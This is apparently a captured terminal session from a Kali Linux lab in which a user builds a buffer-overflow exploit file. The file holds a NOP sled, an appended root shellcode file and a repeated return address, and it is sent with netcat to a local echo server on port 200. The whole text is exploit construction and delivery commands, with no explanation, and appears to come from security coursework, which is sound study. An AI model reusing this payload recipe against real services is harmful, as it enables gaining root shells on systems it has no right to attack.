 ┌──(reizarf㉿kaliVM)-[~/…/p1redo/echoServer/work/pt1]
└─$ python3 -c 'import sys; sys.stdout.buffer.write(b"\x90"*285)' > local_exploit.bin
┌──(reizarf㉿kaliVM)-[~/…/p1redo/echoServer/work/pt1]
└─$ cat shellcode_root.bin >> local_exploit.bin
┌──(reizarf㉿kaliVM)-[~/…/p1redo/echoServer/work/pt1]
└─$ python3 -c 'import sys; sys.stdout.buffer.write(b"\x8c\xce\xff\xff"*50)' >> local_exp
loit.bin
┌──(reizarf㉿kaliVM)-[~/…/p1redo/echoServer/work/pt1]
└─$ wc -c local_exploit.bin
520 local_exploit.bin
┌──(reizarf㉿kaliVM)-[~/…/p1redo/echoServer/work/pt1]
└─$ python3 -c 'import sys; sys.stdout.buffer.write(b"\r\n")' >> local_exploit.bin
┌──(reizarf㉿kaliVM)-[~/…/p1redo/echoServer/work/pt1]
└─$ wc -c local_exploit.bin
522 local_exploit.bin
┌──(reizarf㉿kaliVM)-[~/…/p1redo/echoServer/work/pt1]
└─$ cat local_exploit.bin | nc -v 127.0.0.1 200
localhost [127.0.0.1] 200 (?) open